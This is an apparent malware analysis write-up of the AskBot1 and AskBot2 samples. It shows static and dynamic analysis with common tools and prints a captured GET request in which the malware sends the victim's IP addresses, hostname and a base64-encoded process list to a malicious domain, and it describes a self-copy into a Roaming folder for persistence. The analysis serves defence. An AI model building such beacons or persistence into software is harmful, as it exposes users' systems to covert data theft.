AOML - Askbot1 Malware Analysis
Setting Up The Plate
Before detonating the malicious executable, what we can do is use few tools which are going to give us more information about the executable.
1. Strings
String utility is going to print out the strings from the binary itself, most of the time when the binary is not completely obfuscated and in some cases not everything can be obfuscated, it can yield some results which aid us during our analysis.
strings.exe <sample> >> sample.txt
2. Pestr

Another tool which i have come across while doing some research is PESTR on Remnux, it works similar to strings as well. So if you are working on the Linux OS, you can use PESTR and can achieve the same as of strings.
pestr <sample> >> sample.txt
Analysing Strings Data
As we have taken the strings information the next step is to have a regular look, though this is time consuming but neverthless gives a really good idea about the binary.
On taking a closer look, we can observe a number of things which are as below.

CJSON
CJSON is a lightweight JSON parser for C langauge, so probably the program is written in C langauge.
API Parameters & User Agent

Another important thing to note is the API parameters. Probably being used to receive or send data from the infected machine.
The two parameters are ipaddr & hostname.
Similarly in the below screenshot we can observe a User-Agent value. So it is quite obvious that this binary makes internal/external calls over HTTP protocol.

Encoded Data
Lastly, we can see that there is an encoded data which is Base64 encoded and an XML scehma defined in the binary itself.


On decoding the value of the base64 encoded data, it turns to be a URL i.e.
Imported DLLs/Windows APIs

The most important information which we can yield out of the binaries is the imported DLLs and their respective Windows API calls. As this helps us prove our hypothesis and fasten the investigation for the evidences to look for.
PEStudio
Another great tool in the market is PEStudio, which does most of the work for us, so we actually don’t need to use strings or pestr but depending on the needs the tools come in handy and thus enable us to perform analysis quickly and swiftly.
We can see that PEStudio has flagged 20 WinAPI calls which this binary is making use of.
Dynamic Analysis
Now, as we know what this executable is doing from basic static analysis and we have not yet executed the binary. The next step is to execute it and to do so, we need to take advatange of a number of tools.
1. On Windows
Set up the ProcMon and filter it on the name of the executable. Start RegShot and take a snapshot, this is going to be a clean snapshot.
2. On REMNUX
Set up fakedns as well as wireshark. Because we need to know what is happening over the network.
Analysis
Well, just with those 2 tools, we can see that the binary reached out to a malicious domain which we uncovered base64 encoded and decoded it to the same.

There is a lot of stuff happened in the ProcMon, we can go through it one by one but we have a better options i.e we can simply save the data from the ProcMon and push it into Vision-ProcMon or ProcDot.
Well, now its makes more sense about the binary into what it exactly has been doing.
As we know that the binary tried to communicate to a malicious URL, so on RemNux we will host a simple pytohn server so we can uncover the malicious behaviour.

We can see what the binary is doing, it is indeed communicating to the malicious domain.
GET /photo.png?ipaddr=192.168.76.128,169.254.177.49,127.0.0.1&hostname=DESKTOP-LF1IQBK&procs=U3lzdGVtLFJlZ2lzdHJ5LHNtc3MuZXhlLGNzcnNzLmV4ZSx3aW5pbml0LmV4ZSxjc3Jzcy5leGUsd2lubG9nb24uZXhlLHNlcnZpY2VzLmV4ZSxsc2Fzcy5leGUsc3ZjaG9zdC5leGUsZm9udGRydmhvc3QuZXhlLGZvbnRkcnZob3N0LmV4ZSxzdmNob3N0LmV4ZSxzdmNob3N0LmV4ZSxkd20uZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHNwb29sc3YuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLE9mZmljZUNsaWNrVG9SdW4uZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHZtM2RzZXJ2aWNlLmV4ZSxWR0F1dGhTZXJ2aWNlLmV4ZSx2bXRvb2xzZC5leGUsd2xtcy5leGUsc3ZjaG9zdC5leGUsdm0zZHNlcnZpY2UuZXhlLFNlYXJjaEluZGV4ZXIuZXhlLGRsbGhvc3QuZXhlLFdtaVBydlNFLmV4ZSxzdmNob3N0LmV4ZSxtc2R0Yy5leGUsZGxsaG9zdC5leGUsQWdncmVnYXRvckhvc3QuZXhlLHN2Y2hvc3QuZXhlLHNpaG9zdC5leGUsc3ZjaG9zdC5leGUsc3ZjaG9zdC5leGUsdGFza2hvc3R3LmV4ZSxzdmNob3N0LmV4ZSxzdmNob3N0LmV4ZSxjdGZtb24uZXhlLHN2Y2hvc3QuZXhlLGV4cGxvcmVyLmV4ZSxzdmNob3N0LmV4ZSxTdGFydE1lbnVFeHBlcmllbmNlSG9zdC5leGUsUnVudGltZUJyb2tlci5leGUsU2VhcmNoQXBwLmV4ZSxSdW50aW1lQnJva2VyLmV4ZSxSdW50aW1lQnJva2VyLmV4ZSxTaGVsbEV4cGVyaWVuY2VIb3N0LmV4ZSxSdW50aW1lQnJva2VyLmV4ZSxzdmNob3N0LmV4ZSxzdmNob3N0LmV4ZSxTZWN1cml0eUhlYWx0aFN5c3RyYXkuZXhlLFNlY3VyaXR5SGVhbHRoU2VydmljZS5leGUsdm10b29sc2QuZXhlLFpvb21JdDY0LmV4ZSxUZXh0SW5wdXRIb3N0LmV4ZSxkbGxob3N0LmV4ZSxBcHBsaWNhdGlvbkZyYW1lSG9zdC5leGUsc3ZjaG9zdC5leGUsc3ZjaG9zdC5leGUsc3ZjaG9zdC5leGUsc3ZjaG9zdC5leGUsc3ZjaG9zdC5leGUsU2dybUJyb2tlci5leGUsdWhzc3ZjLmV4ZSxzdmNob3N0LmV4ZSxzdmNob3N0LmV4ZSxzdmNob3N0LmV4ZSxjbWQuZXhlLGNvbmhvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLFNlYXJjaEFwcC5leGUsc3ZjaG9zdC5leGUsc3ZjaG9zdC5leGUsc3ZjaG9zdC5leGUsUHJvY21vbi5leGUsUHJvY21vbjY0LmV4ZSxwcm9jZXhwLmV4ZSxwcm9jZXhwNjQuZXhlLHRhc2tob3N0dy5leGUsc3ZjaG9zdC5leGUsbXNlZGdlLmV4ZSxtc2VkZ2UuZXhlLG1zZWRnZS5leGUsbXNlZGdlLmV4ZSxtc2VkZ2UuZXhlLHByb2Nkb3QuZXhlLEFTS0JvdDEuZXhlLHN2Y2hvc3QuZXhlLHN2Y2hvc3QuZXhlLFN5c3RlbVNldHRpbmdzLmV4ZSxzdmNob3N0LmV4ZSxkbGxob3N0LmV4ZQ==
The 2 major items are the IP Addresses and Hostname of the system via GET request. While the procs parameter is sending the data in the base64 format.
On decoding the value, we can observe that the binary has taken all the active processes information that are currently running on the machine and is sending the information out to the malicious domain for the threat actors to know about it.

This concludes our assessment of the ASKBOT1 binary.
Another Analysis
Similarly, when we try to execute the AskBot2 we can see that this time the binary copied itself to another location under Microsoft\Roaming. This is for persistence. However, it is doing the same thing as of AskBot1.
However, once the binary copy is made the main program is exited and the binary automatically runs itself from the new location.

Now, as we know that second binary location and the functionality is same as of Askbot1.